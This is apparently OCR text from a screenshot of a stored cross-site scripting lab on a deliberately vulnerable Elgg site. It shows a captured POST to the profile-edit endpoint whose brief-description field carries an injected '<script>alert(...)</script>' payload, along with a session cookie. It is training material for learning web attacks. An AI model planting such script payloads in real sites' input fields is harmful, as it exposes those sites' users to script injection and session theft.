 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
Brief description: alert('You are hacked!');
Friends
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
POST http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 532
Cookie: Elgg=crt0a2jn3dif5pjur02vd30n95
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
scription=&accesslevel[description]=2&briefdescription=<script>alert('You are hacked!');</script>&accesslevel[br
Send
Content-Length:470
Edit profile
Edit avata
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg